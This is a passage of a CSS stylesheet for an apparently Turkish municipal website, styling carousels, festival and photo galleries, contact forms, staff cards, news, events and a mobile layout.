    background-color: #4389a2;
    transition: all 0.3s;
}

.projeler-section .owl-item.active+.owl-item,
.projeler-section .owl-item.active+.owl-item+.owl-item {
    transform: scale(0.8) !important;
    z-index: 1;
    filter: blur(3px);
    opacity: 0.7;
}

.projeler-section .owl-item.active {
    z-index: 99;
}

.projeler-section .custom-owl-nav {
    position: absolute;
    top: 50%;
    left: 15%;
    right: 15%;
    transform: translateY(-42px);
    width: auto;
    z-index: 9;
}

.projeler-section .custom-owl-nav button {
    width: 60px;
    height: 60px;
}

.projeler-section .custom-owl-nav button span {
    line-height: 75px;
}

.bg-festival {
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    object-fit: cover;
}

.festival-section .video-box {
    position: relative;
}

.festival-section {
    padding-top: 70px !important;
    padding-bottom: 70px;
}

.festival-section>.slide-overlay {
    background: rgba(0, 0, 0, 0.8);
}

.festival-slider .content {
    color: white;
    display: flex;
    align-items: center;
}

.festival-slider .content .icerik {
    color: #d6d6d6;
}

.festival-slider .content h3 {
    font-family: "Montserrat", sans-serif;
    font-size: 25px;
}

.festival-slider .content .tarih {
    font-size: 14px;
}

.festival-video {
    border-right: 1px solid #575758;
    display: flex;
    align-items: center;
}

.f-image-box {
    overflow: hidden;
    border-radius: 5px;
}

.f-image-box:hover .festival-image {
    transform: scale(1.2) rotateZ(-5deg);
}

.festival-image {
    width: 100%;
    height: 100%;
    object-fit: cover;
    min-height: 250px;
    -webkit-transition: -webkit-transform 1.5s cubic-bezier(0, 0, 0.2, 1);
    transition: -webkit-transform 1.5s cubic-bezier(0, 0, 0.2, 1);
    transition: transform 1.5s cubic-bezier(0, 0, 0.2, 1);
    transition: transform 1.5s cubic-bezier(0, 0, 0.2, 1), -webkit-transform 1.5s cubic-bezier(0, 0, 0.2, 1);
}

.f-image-box:hover .foto-image {
    transform: scale(1.2) rotateZ(-5deg);
}

.foto-image {
    width: 100%;
    height: 100%;
    object-fit: cover;
    min-height: 250px;
    transition: all 0.3s;
}

.festival-play-btn {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 50px !important;
    height: 50px;
}

.festival-fotolar a {
    text-decoration: none;
    color: white;
}

.festival-nav {
    left: 50px;
    right: 50px;
    width: auto;
}

.festival-nav button {
    opacity: 0.7;
    background: none;
    font-size: 150px;
    width: 80px;
    height: 75px;
}

.festival-nav button:hover {
    background: none;
    opacity: 1;
}

.fotogaleri-section {
    padding-top: 70px !important;
    padding-bottom: 70px !important;
    z-index: 1;
}

.fotogaleri-section .fotogaleri-nav {
    transform: translateY(-19px);
}

.fotogaleri-section .content {
    position: absolute;
    bottom: 0;
    background: rgba(0, 0, 0, 0.6);
    left: 0;
    width: 100%;
    padding: 10px;

    font-family: "Montserrat", sans-serif;
    font-size: 12px;
}

.fotogaleri-section a {
    color: white;
}

.hover-effect {
    overflow: hidden;
    transition: all 0.3s;
}

.hover-effect:hover img {
    transform: scale(1.2);
}

.btn-1 {
    color: black !important;
    border: 1px solid black;
    padding: 15px 20px;
    margin: 10px 0px;
    display: inline-block;
    border-radius: 5px;
    text-decoration: none;
    transform: perspective(1px) translateZ(0);
    transition: all 0.3s;
    overflow: hidden;
}

.btn-1::before {
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: #4389a2;
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transform-origin: 50%;
    transform-origin: 50%;
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}

.btn-1:hover:before {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
}

.btn-1:hover {
    text-decoration: none;
    color: white !important;
    border: 1px solid white;
    border-radius: 5px;
}

.iletisim-section {
    padding-top: 80px !important;
    padding-bottom: 80px !important;
}

.iletisim-form label {
    color: #6b6b6d;
}

.iletisim-form input {
    width: 100%;
    outline: none;
    border: 1px solid #dddedf;
    height: 50px;
    padding: 10px;
    transition: all 0.3s;
}

.iletisim-form textarea {
    width: 100%;
    outline: none;
    border: 1px solid #dddedf;
    height: 100px;
    padding: 10px;
    transition: all 0.3s;
}

.iletisim-form input:focus,
.iletisim-form textarea:focus {
    border: 1px solid #417588;
}

.iletisim-section .social a {
    color: #417588;
    text-decoration: none;
    margin: 0 10px;
}

.iletisim-section .social a i {
    width: 80px;
    height: 80px;
    line-height: 80px;
    text-align: center;
    border-radius: 50%;
    font-size: 32px;
    transition: all 0.3s;
    background: #417588;
}

.iletisim-section .social a i:hover {
    background: #4389a2;
}

.iletisim-section .sol div {
    display: flex;
    justify-content: center;
}

.form-button {
    background: #417588;
    color: white;
    border: none !important;
    width: auto;
    padding: 10px 40px;
    border-radius: 5px;
}

.form-button:hover {
    background: #4389a2;
}

.harita-section iframe {
    width: 100%;
    height: 350px;
}

.hava-kutular {
    display: flex;
    justify-content: space-between;
    text-align: right;
}

.hava-kutu {
    display: inline-block;
    margin-left: 20px;
}

.hava-kutu:first-child {
    margin-left: 0px;
}

.hava-kutu h1 {
    font-size: 55px;
    position: relative;
    display: inline-block;
    margin: 0;
    font-family: 'Rajdhani', sans-serif;
    color: #fff;
    font-weight: 100;
}

.hava-kutu h1 img {
    position: absolute;
    right: -8px;
    bottom: 10px;
    width: 25px;
    opacity: 0.4;
}

.hava-kutu p {
    margin: 0;
    font-size: 11px;
    color: #fff;
    padding-left: 8px;
}

.gun {
    color: #fff;
    text-transform: uppercase;
    font-size: 13px !important;
    font-weight: bold !important;
}

#page-up {
    position: fixed;
    right: 10;
    bottom: -70px;
    background: transparent;
    border: none;
    z-index: 99;
    outline: none;
    transition: all 0.3s;
}

#page-up.active {
    bottom: 20px;
}

#page-up i {
    width: 60px;
    height: 60px;
    background: white;
    color: #4389a2;
    font-size: 32px;
    line-height: 58px;
    border-radius: 50%;
    border: 1px solid #4389a2;
    z-index: 99;
}

.page-section {
    margin-bottom: 30px;
}

.header-fix {
    background: #0c2526;
    padding-top: 150px;
}

.kolay-menu {}

.kolay-menu>h4 {
    color: white;
    background: #4389a2;
    text-align: center;
    padding: 20px 0px;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
    margin-bottom: 0px;
}

.kolay-menu>ul {
    padding: 0;
    list-style: none;
    border: 1px solid rgba(0, 0, 0, 0.05);
    -webkit-transition: .3s;
    transition: .3s;
}

.kolay-menu>ul>li {
    border-bottom: 1px solid rgba(0, 0, 0, 0.05);
}

.kolay-menu>ul>li:last-child {
    border-bottom: none;
}

.kolay-menu>ul>li>a {
    display: block;
    width: 100%;
    height: 100%;
    text-decoration: none;
    font-size: 16px;
    color: #788281;
    padding: 15px 20px;
    position: relative;
    height: fit-content;
    z-index: 1;
    transition: all 0.3s;
}

.kolay-menu>ul>li>a:before {
    content: "";
    background: #4389a2;
    position: absolute;
    top: 0;
    left: 0;
    right: 100%;
    bottom: 0;
    transition: all 0.3s;
    z-index: -1;
}

.kolay-menu>ul>li>a:hover:before {
    right: 0;
}

.kolay-menu>ul>li>a:hover {
    color: white;
}

.kolay-menu .social {
    text-align: center;
    padding-bottom: 20px;
}

.kolay-menu .social h4 {
    text-align: center;
    color: #4389a2;
    font-size: 20px;
    font-weight: bold;
    margin-bottom: 15px;
}

.kolay-menu .social a {
    color: #fff;
    text-decoration: none;
    margin: 0 2px;
}

.kolay-menu .social a i {
    width: 42px;
    height: 42px;
    line-height: 42px;
    text-align: center;
    border-radius: 50%;
    font-size: 21px;
    background: #4389a2;
    transition: all 0.3s;
}

.kolay-menu .social a i:hover {
    background: #417588;
}

.banner img {
    height: 275px;
    width: 100%;
    object-fit: cover;
}

.banner-fix {
    margin-top: -75px;
}

.breadcrumb {
    display: inline-flex;
    background: none;
    padding: 0px;
}

.breadcrumb li a,
.breadcrumb li {
    color: #fff;
    text-decoration: none;
    font-size: 14px;
}

.breadcrumb li::before {
    content: "\f105";
    font-family: "Font Awesome 5 Free";
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    line-height: 1;
    font-weight: 900;
    padding: 0px 5px;
}

.breadcrumb li:first-child::before {
    content: "";
    padding: 0;
}

.breadcrumb li {
    padding-left: 5px;
}

.breadcrumb li a:hover,
.breadcrumb li:hover {
    color: #4389a2;
}

.breadcrumb li:first-child {
    padding-left: 0px;
}

.sayfa-geri {
    color: #fff;
    font-size: 13px;
    font-weight: 500;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    text-transform: uppercase;
    float: right;
    border: 1px solid #fff;
    padding: 2px 10px;
    -webkit-border-top-right-radius: 8px;
    -webkit-border-bottom-right-radius: 8px;
    -moz-border-radius-topright: 8px;
    -moz-border-radius-bottomright: 8px;
    border-top-right-radius: 8px;
    border-bottom-right-radius: 8px;
}

.sayfa-geri:hover {
    font-weight: bold;
    text-decoration: none;
    color: #7aab2b;
    border: 1px solid #7aab2b;
}

.sayfa-geri .icon {
    font-size: 11px;
    margin-right: 5px;
    margin-top: -2px;
    height: auto;
    width: auto;
}

.page-content {
    background: white;
    border-radius: 10px;
    padding: 20px;
}

.page-title {
    font-size: 28px;
    font-weight: bold;
    color: #4389a2;
    border-bottom: 1px solid #ebeded;
    padding-bottom: 20px;
    position: relative;
    margin-bottom: 20px;
}

.page-title::before {
    content: "";
    width: 35px;
    height: 5px;
    position: absolute;
    left: 0;
    bottom: -1;
    background: #4389a2;
}

.full-center {
    display: flex;
    justify-content: center;
    align-items: center;
}

.e-tarih {
    width: 70px;
    height: 70px;
    background: #417588;
    color: white;
    text-align: center;
    border-radius: 50%;
}

.image-full {
    width: 100%;
    height: 100%;
    object-fit: contain;
    min-height: 150px;
}

.e-tarih p {
    margin: 0;
    font-size: 12px;
    font-weight: bolder;
    line-height: 12px;
}

.e-tarih p:first-child {
    font-size: 24px;
    padding-top: 8px;
    line-height: 24px;
}

.e-content {
    padding: 20px 18px;
}

.e-content p {
    font-size: 14px;
    font-weight: normal;
    color: #7f7f7f;
    margin: 0;
}

.e-content a {
    text-decoration: none;
}

.e-content h5:hover {
    color: #4389a2;
}

.e-content h5 {
    font-size: 18px;
    font-weight: bold;
    color: #000000;
    transition: all 0.3s;
}

.etkinlik-box>div {
    border-bottom: 1px solid #e9ebeb;
}

.etkinlik-box>div:last-child {
    border-bottom: none;
}

.haberler-box img {
    width: 100%;
    height: 240px;
    object-fit: cover;
    border-radius: 0;
    -webkit-transition: all 1s cubic-bezier(0, 0, 0.2, 1);
    transition: all 1s cubic-bezier(0, 0, 0.2, 1);
}

.haber-box {
    -webkit-box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.15);
    box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.15);
    border-radius: 0px;
    overflow: hidden;
    margin-bottom: 30px;
}

.cards-photo {
    overflow: hidden;
    height: 175px;
}

.haber-box a:hover img {
    -webkit-transform: scale3d(1.15, 1.15, 1.15);
    transform: scale3d(1.15, 1.15, 1.15);
    text-decoration: none;
}

.haber-box .content {
    padding: 20px;
}

.haber-box .content a:hover {
    text-decoration: none;
}

.haber-box h4 {
    font-size: 18px;
    font-weight: bold;
    color: #4389a2;
}

.haber-box h4.title {
    font-size: 16px;
    font-weight: 700;
    line-height: 1.4;
    overflow: hidden;
    min-height: 45px;
}

.haber-box p {
    font-size: 12px;
    color: #c1c1c1;
}

.haber-box p.icerik {
    font-size: 14px;
    color: #6b6b6b;
    max-height: 110px;
    overflow: hidden;
}

.ihale-table thead th {
    color: #fff;
    font-size: 14px;
}

.ihale-table tbody tr {
    font-size: 15px;
    color: black;
    font-weight: 500;
}

.ihale-table tbody tr:nth-child(2n + 1) {
    background: #edf4f4;
}

.ihale-table tbody tr:nth-child(2n) {
    background: white;
}

.fotolar-box {}

.foto-box {
    height: 250px;
    overflow: hidden;
    position: relative;
    margin-bottom: 30px;
    cursor: pointer;
}

.foto-box .content {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    z-index: 5;
    color: white;
}

.foto-box img {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    transition: all 0.3s;
}

.foto-box span {
    position: absolute;
    top: 15px;
    right: 15px;
    font-size: 32px;
}

.foto-box:hover img,
.foto-box:hover a {
    transform: scale(1.1);
}

.foto-box a {
    text-decoration: none;
    position: absolute;
    bottom: 20px;
    left: 30px;
    right: 30px;
    transition: all 0.3s;
    transform-origin: left;
}

.foto-box a:hover {
    transform: scale(1.1);
}

.foto-box h4 {
    font-size: 18px;
    font-weight: bold;
    color: white;
}

.foto-box p {
    font-size: 12px;
    color: #c1c1c1;
    margin-bottom: 5px;
}

.page-title .tarih {
    color: #a8afae;
    font-size: 12px;
    float: right;
    line-height: 31px;
}

.haber-detay-image {
    max-width: 50%;
    height: auto;
    margin: 0px 30px 20px 0px;
    float: left;
}

.detay {
    float: left;
    display: contents;
    text-align: justify;
    color: #6f6f6f !important;
    font-size: 16px;
    font-weight: 300;
    line-height: 1.8;
    font-family: "Roboto", sans-serif !important;

}

.spot {
    color: black;
    font-size: 18px;
    font-weight: 400;
}

.small-title {
    color: #7f7f7f;
    font-size: 14px;
    font-weight: bold;
}

.page-title-personel {
    font-size: 28px;
    font-weight: bold;
    color: white;
    border-bottom: 1px solid #6d8fb2;
    padding-bottom: 20px;
    position: relative;
    margin-bottom: 20px;
    position: absolute;
    left: 30px;
    right: 30px;
    top: 30px;
}

.page-title-personel::before {
    content: "";
    width: 35px;
    height: 5px;
    position: absolute;
    left: 0;
    bottom: -1;
    background: white;
}

.ilk-personel {
    background: #4389a2;
    padding-top: 100px !important;
}

.personel-foto {
    width: auto;
    background: #fff;
}

.personel-detay {
    text-align: center;
}

.ilk-personel .ad {
    color: white;
    margin: 10px 0 0 0;
    font-size: 21px;
}

.ilk-personel .unvan {
    color: #7497ba;
    margin: 0;
}

.ilk-personel .social {
    margin-top: 10px;
}

.ilk-personel .social a {
    color: white;
    text-decoration: none;
}

.ilk-personel .social i {
    width: 25px;
    height: 25px;
    line-height: 25px;
    text-align: center;
    border-radius: 50%;
    font-size: 15px;
    background: #7497ba;
    transition: all 0.3s;
}

.ilk-personel .social i:hover {
    background: white;
    color: #417588;
}

.diger-personeller {
    padding: 80px 30px 30px 30px !important;
}

.diger-personeller .ad {
    color: black;
    margin: 10px 0 0 0;
    font-size: 21px;
}

.diger-personeller .unvan {
    color: #b5b5b5;
    margin: 0;
}

.diger-personeller .social {
    margin-top: 10px;
}

.diger-personeller .social a {
    color: white;
    text-decoration: none;
}

.diger-personeller .social i {
    width: 25px;
    height: 25px;
    line-height: 25px;
    text-align: center;
    border-radius: 50%;
    font-size: 15px;
    background: #b5b5b5;
    transition: all 0.3s;
}

.diger-personeller .social i:hover {
    background: #417588;
}

.diger-personeller>div {
    margin-bottom: 50px;
}

.personeldis {
    -webkit-box-shadow: 0 1px 20px 0 rgba(0, 0, 0, 0.05);
    box-shadow: 0 1px 20px 0 rgba(0, 0, 0, 0.05);
    -webkit-transition: .3s;
    transition: .3s;
    padding-bottom: 10px;
}

.personeldis div {
    text-align: center;
}

.personeldis a {
    text-decoration: none;
}

.personeldis:hover {
    box-shadow: 0px 0px 30px 4px rgba(0, 0, 0, 0.2);
    transform: scale(1.02);
    text-decoration: none;
}

.page-title-other-personel {
    font-size: 22px;
    text-align: center;
}

.iletisim-mini {
    padding: 45px;
    position: relative;
}

.iletisim-mini i {
    position: absolute;
    top: 0;
    left: 0;
    background: #4389a2;
    border-radius: 50%;
    width: 40px;
    height: 40px;
    text-align: center;
    line-height: 40px;
    color: white;
}

.iletisim-mini h5 {
    font-size: 22px;
    color: #4389a2;
}

.iletisim-mini p {
    color: 666868;
    font-size: 14px;
}

.iletisim-box {
    padding-top: 80px;
    background: #4389a2;
}

.iletisim-box .sol div {
    display: flex;
    justify-content: center;
}

.iletisim-box .sol .social a {
    color: #4389a2;
    text-decoration: none;
    margin: 0 5px;
}

.iletisim-box .sol .social a i {
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    border-radius: 50%;
    font-size: 22px;
    transition: all 0.3s;
    background: white;
}

.iletisim-box .sol .social a i:hover {
    background: #417588;
    color: white;
}

.iletisim-box .title h3 {
    color: white;
    font-size: 35px;
}

.iletisim-box .title p {
    color: #b8b8c4;
    font-size: 18px;
}

.form-box {
    display: table;
    width: 100%;
}

.form-box .image {
    display: table-cell;
    white-space: nowrap;
    width: 40px;
    padding: 5px;
    vertical-align: middle;
    color: #fff;
}

.form-box .image i {
    font-size: 25px;
}

.form-box .image img {
    width: 28px;
}

.form-box .inputs {
    display: table-cell;
    padding: 10px;
}

.form-box .inputs .iletisim-form {
    width: 100%;
    border: none;
    outline: none;
    height: 50px;
    border-radius: 10px;
    padding: 5px 10px;
}

.form-box .inputs textarea.iletisim-form {
    min-height: 80px;
}

.form-button.iletisim-page {
    margin-top: 15px;
    margin-left: 53px;
    transition: all 0.3s;
}

.form-button.iletisim-page:hover {
    background: white;
    color: #4389a2;
}

.bize-ulasin {
    text-align: center;
    width: 100%;
    margin-top: 30px;
}

.bize-ulasin h4 {
    color: #4389a2;
    font-size: 35px;
    margin: 0;
}

.bize-ulasin p {
    color: #8e8e8e;
    font-size: 18px;
    position: relative;
}

.bize-ulasin p::before {
    content: "";
    background-color: #4389a2;
    width: 25px;
    height: 5px;
    position: absolute;
    bottom: -20px;
    left: 50%;
    transform: translateX(-50%);
    border-radius: 5px;
}

.etkinlik-kutucuk {
    width: 100%;
    background: rgba(255, 255, 255, 0.45);
    padding: 15px 30px;
    -webkit-box-shadow: 0 0 50px rgba(24, 76, 124, 0.1);
    box-shadow: 0 0 50px rgba(24, 76, 124, 0.1);
}

.etkinlik-kutucuk h5 {
    color: #4389a2;
    font-weight: bold;
    display: inline;
}

.etkinlik-kutucuk img {
    width: 100%;
}

.etkinlik-kutucuk ul {
    padding: 0;
    list-style: none;
    margin-top: 15px;
}

.etkinlik-kutucuk ul li {
    margin-top: 5px;
}

.etkinlik-kutucuk ul li a:hover {
    text-decoration: none;
}

.etkinlik-kutucuk ul li a:hover span:last-child {
    background-color: #4389a2;
    color: white;
    transition: all 0.3s;
}

.etkinlik-kutucuk ul li a span:first-child {
    display: inline-flex;
    width: 40px;
    height: 35px;
    text-align: center;
    background: #dce4eb;
    color: #4389a2;
    line-height: 32px;
    border-radius: 3px;
}

.etkinlik-kutucuk ul li a span:first-child i {
    line-height: 32px;
    width: 100%;
    text-align: center;
}

.etkinlik-kutucuk ul li a span:last-child {
    display: inline-flex;
    height: auto;
    background: #dce4eb;
    color: #4389a2;
    width: calc(100% - 45px);
    line-height: 35px;
    padding-left: 10px;
    padding-right: 10px;
    border-radius: 3px;
    font-size: 13px;
    font-weight: 300;
}

.e-content p:last-child {
    font-size: 15px;
    font-weight: 300;
}

.gecmis-etkinlik-box {
    margin-top: 10px;
    padding: 5px;
    background: #417588;
    border: 1px solid #417588;
    border-radius: 5px;

    transition: all 0.3s;
}

.gecmis-etkinlik-box:hover {
    background: white;
}

.gecmis-etkinlik-box:hover a {
    color: #4389a2;
}

.gecmis-etkinlik-box a {
    color: white;
    text-decoration: none !important;
    transition: all 0.3s;
}

.gecmis-etkinlik-box a span:first-child {
    display: inline-flex;
    width: 50px;
    height: 50px;
    justify-content: center;
    align-items: center;
    vertical-align: middle;
    font-size: 24px;
}

.gecmis-etkinlik-box a span:last-child {
    display: inline-flex;
    width: calc(100% - 55px);
    height: 50px;
    flex-direction: column;
    vertical-align: middle;
}

.owl-carousel-etkinlik img {
    width: 100%;
    height: 100%;
    position: absolute;
    object-fit: cover;
    top: 0;
    left: 0;
}

.owl-carousel-etkinlik .row {
    height: 100%;
    min-height: 350px;
}

.etkinlik-slider-content {
    height: 100%;
    width: 100%;
    position: absolute;
    z-index: 8;
}

.etkinlik-slider-content .g-title {
    z-index: 8;
    color: #fff;
    padding: 10px 30px;
    font-size: 30px;
}

.etkinlik-foto-buton {
    position: absolute;
    bottom: 50px;
    left: 50%;
    transform: translateX(-50%);
    z-index: 8;
    color: white;
    border: 1px solid white;
    padding: 10px 20px;
    border-radius: 6px;
    transition: all 0.3s;
}

.etkinlik-foto-buton:hover {
    background-color: white;
    color: #4389a2;
    text-decoration: none;
}

.etkinlik-detay-kutu {
    display: flex;
    justify-content: center;
    align-items: center;
}

.hizli-menu-box {
    width: 100%;
    position: relative;
    height: 285px;
}

.hizli-menu-box .hizli-icon {
    text-align: center;
    font-size: 45px;
    color: rgba(0, 0, 0, 0.6);
    margin-bottom: 15px;
}

.hizli-menu-box p {
    color: white;
    margin: 0;
    text-align: center;
}

.hizli-menu-box p:first-child {
    color: #fff;
    font-size: 16px;
    font-weight: 700;
    line-height: 1.3;
}

.hizli-menu-box p:last-child {
    color: rgba(0, 0, 0, 0.7);
    font-size: 14px;
    margin-top: 5px;
}

.hizli-menu-box:hover .hizli-back {
    transform: translateY(20px);
}

.hizli-menu-box:hover>a:first-child {
    transform: translateY(0px);
}

.hizli-back {
    position: absolute;
    width: 100%;
    background: rgb(17, 98, 114);
    z-index: 1;
    top: 30px;
    bottom: 30px;
    left: 0px;
    transform: translateY(0px);
    transition: all 0.3s;
    border-radius: 12px;
}

.hizli-back span {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 50px;
    text-align: center;
    line-height: 55px;
    color: white;
    text-decoration: none !important;
    font-size: 17px;
    font-weight: 700;
}

.hizli-menu-box>a:first-child {
    text-decoration: none !important;
    border-radius: 12px;
    width: 100%;
    height: 235px;
    display: block;
    padding: 40px 15px;
    position: relative;

    transition: all 0.3s;
    transform: translateY(30px);

    z-index: 3;

    background: rgb(29, 172, 202);
    background: -moz-linear-gradient(135deg,
            rgba(29, 172, 202, 1) 0%,
            rgba(29, 172, 202, 1) 48%,
            rgba(28, 150, 176, 1) 51%,
            rgba(28, 150, 176, 1) 100%);
    background: -webkit-linear-gradient(135deg,
            rgba(29, 172, 202, 1) 0%,
            rgba(29, 172, 202, 1) 48%,
            rgba(28, 150, 176, 1) 51%,
            rgba(28, 150, 176, 1) 100%);
    background: linear-gradient(135deg,
            rgba(29, 172, 202, 1) 0%,
            rgba(29, 172, 202, 1) 48%,
            rgba(28, 150, 176, 1) 51%,
            rgba(28, 150, 176, 1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#1dacca", endColorstr="#1c96b0", GradientType=1);
}

.hizli-menu .owl-item:nth-child(4n + 2) .hizli-menu-box>a:first-child {
    background: rgb(169, 181, 200);
    background: -moz-linear-gradient(135deg,
            rgba(169, 181, 200, 1) 0%,
            rgba(169, 181, 200, 1) 48%,
            rgba(158, 170, 188, 1) 51%,
            rgba(158, 170, 188, 1) 100%);
    background: -webkit-linear-gradient(135deg,
            rgba(169, 181, 200, 1) 0%,
            rgba(169, 181, 200, 1) 48%,
            rgba(158, 170, 188, 1) 51%,
            rgba(158, 170, 188, 1) 100%);
    background: linear-gradient(135deg,
            rgba(169, 181, 200, 1) 0%,
            rgba(169, 181, 200, 1) 48%,
            rgba(158, 170, 188, 1) 51%,
            rgba(158, 170, 188, 1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#a9b5c8", endColorstr="#9eaabc", GradientType=1);
}

.hizli-menu .owl-item:nth-child(4n + 2) .hizli-menu-box .hizli-back {
    background: rgb(109, 117, 129);
}

.hizli-menu .owl-item:nth-child(4n + 3) .hizli-menu-box>a:first-child {
    background: rgb(255, 216, 61);
    background: -moz-linear-gradient(135deg,
            rgba(255, 216, 61, 1) 0%,
            rgba(255, 216, 61, 1) 48%,
            rgba(242, 204, 52, 1) 51%,
            rgba(242, 204, 52, 1) 100%);
    background: -webkit-linear-gradient(135deg,
            rgba(255, 216, 61, 1) 0%,
            rgba(255, 216, 61, 1) 48%,
            rgba(242, 204, 52, 1) 51%,
            rgba(242, 204, 52, 1) 100%);
    background: linear-gradient(135deg,
            rgba(255, 216, 61, 1) 0%,
            rgba(255, 216, 61, 1) 48%,
            rgba(242, 204, 52, 1) 51%,
            rgba(242, 204, 52, 1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffd83d", endColorstr="#f2cc34", GradientType=1);
}

.hizli-menu .owl-item:nth-child(4n + 3) .hizli-menu-box .hizli-back {
    background: rgb(192, 163, 46);
}

.hizli-menu .owl-item:nth-child(4n + 4) .hizli-menu-box>a:first-child {
    background: rgb(250, 89, 187);
    background: -moz-linear-gradient(135deg,
            rgba(250, 89, 187, 1) 0%,
            rgba(250, 89, 187, 1) 48%,
            rgba(237, 80, 176, 1) 51%,
            rgba(237, 80, 176, 1) 100%);
    background: -webkit-linear-gradient(135deg,
            rgba(250, 89, 187, 1) 0%,
            rgba(250, 89, 187, 1) 48%,
            rgba(237, 80, 176, 1) 51%,
            rgba(237, 80, 176, 1) 100%);
    background: linear-gradient(135deg,
            rgba(250, 89, 187, 1) 0%,
            rgba(250, 89, 187, 1) 48%,
            rgba(237, 80, 176, 1) 51%,
            rgba(237, 80, 176, 1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#fa59bb", endColorstr="#ed50b0", GradientType=1);
}

.hizli-menu .owl-item:nth-child(4n + 4) .hizli-menu-box .hizli-back {
    background: rgb(156, 55, 118);
}

.clip-t-t {
    clip-path: polygon(50% 0px, 100% 40px, 100% 100%, 0 100%, 0 40px);
    padding-top: 40px;
    margin-top: -40px;
}

.clip-t-b {
    clip-path: polygon(50% 40px, 100% 0, 100% 100%, 0 100%, 0 0);
    padding-top: 40px;
    margin-top: -40px;
}

.bize-ulasin-sidebar {
    padding: 20px;
    background-color: #7aab2b;
    text-align: left;
    color: white;
}

.bize-ulasin-sidebar p {
    color: white;
}

.bize-ulasin-sidebar h6 {
    font-weight: normal;
    font-size: 14px;
}

.bize-ulasin-sidebar h5 {
    font-size: 24px;
}

.bize-ulasin-sidebar a {
    color: white;
    border: 1px solid white;
    padding: 10px 30px;
    border-radius: 5px;
    text-decoration: none;
    transition: all 0.3s;
}

.bize-ulasin-sidebar a:hover {
    background-color: white;
    color: #7aab2b;
}

.baskan-kosesi .image-box {
    position: relative;
}

.baskan-kosesi .image-box img {
    width: 100%;
}

.baskan-kosesi .image-box ul {
    background: -webkit-linear-gradient(linear,
            left top,
            left bottom,
            from(transparent),
            to(rgba(23, 53, 86, 0.9)));
    background: linear-gradient(transparent, rgba(23, 53, 86, 0.9));
    padding: 0;
    margin: 0px auto;
    display: flex;
    flex-direction: row;
    justify-content: center;
    align-items: flex-end;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
}

.baskan-kosesi .image-box ul li {
    display: inline-block;
    margin: 0px 5px 15px 5px;
}

.baskan-kosesi .image-box ul li a {
    color: white;
}

.baskan-kosesi .image-box ul li a i {
    border: 1px solid white;
    border-radius: 2px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    transition: all 0.3s;
}

.baskan-kosesi .image-box ul li a i:hover {
    background-color: white;
    color: #4389a2;
    border-radius: 50%;
}

.baskan-kosesi>h5 {
    color: #7aab2b;
    margin-bottom: 10px;
}

.baskan-kosesi .link-box ul {
    list-style: none;
    padding: 0 20px;
}

.baskan-kosesi .link-box {
    -webkit-box-shadow: 0 1px 20px 0 rgba(0, 0, 0, 0.05);
    box-shadow: 0 1px 20px 0 rgba(0, 0, 0, 0.05);
    -webkit-transition: .3s;
    transition: .3s;
}

.baskan-kosesi .link-box ul li {
    padding: 20px 0px;
    border-bottom: 1px solid #e9e9e9;
}

.baskan-kosesi .link-box ul li:last-child {
    border-bottom: unset;
}

.baskan-kosesi .link-box ul li a {
    width: 100%;
    display: block;
    text-decoration: none !important;
}

.baskan-kosesi .link-box ul li a span {
    vertical-align: middle;
    display: inline-flex;
    color: #8d8b8e;
    transition: all 0.3s;
}

.baskan-kosesi .link-box ul li a:hover span {
    color: #7aab2b;
}

.baskan-kosesi .link-box ul li a span:first-child {
    width: calc(100% - 20px);
}

.baskan-kosesi .link-box ul li a span:last-child {
    width: 15px;
    text-align: right;
}

/* Mobile Device */
@media only screen and (max-width: 992px) {
    .baskan-section .sag {
        align-items: flex-start;
    }

    .baskan-section .sag .text-side h3 {
        font-size: 41px;
    }

    .baskan-section .sag .text-side p {
        font-size: 22px;
    }

    .ilk-personel img,
    .diger-personeller img {
        padding: 0px 50px;
    }

    .e-tarih {
        width: 100%;
        height: 70px;
        background: #417588;
        color: white;
        text-align: center;
        border-radius: 0;
        border-top-left-radius: 10px;
        border-top-right-radius: 10px;
    }

    .e-tarih p {
        display: inline;
        font-size: 20px !important;
        line-height: 70px;
    }

    .header-fix {
        padding-top: 0;
    }

    .slider-text {
        max-width: 550px;
    }

    .slider-text .slide-title {
        font-size: 40px;
    }

    .slide-menu.container {
        max-width: 100%;
    }

    .slide-menu {
        height: auto;
        position: static;
        left: 0;
        transform: translateX(0);
    }

    .slide-menu>div {
        height: auto !important;
    }

    .slide-menu>div>div {
        display: flex;
        justify-content: center;
        align-items: center;
        height: 140px;
    }

    .header-mobile {
        display: block;
        position: static;
        padding: 10px;
        background: #4389a2;
        z-index: 9;
        width: 100%;
        height: 100px;
    }

    .header-top,
    .header-bottom {
        display: none;
    }

    .slider-haber-box {
        width: 600px;
        height: auto;
    }

    .slider-haber-box .s-type {
        width: auto;
        display: inline-block;
        padding: 10px 20px;
        position: static;
        transform: translateY(-50%);
    }

    .slider-haber-box .s-image {
        width: 600px;
        height: 250px;
        margin-top: -1px;
        object-fit: cover;
        position: static;
        left: unset;
        top: unset;
        border-radius: 0%;
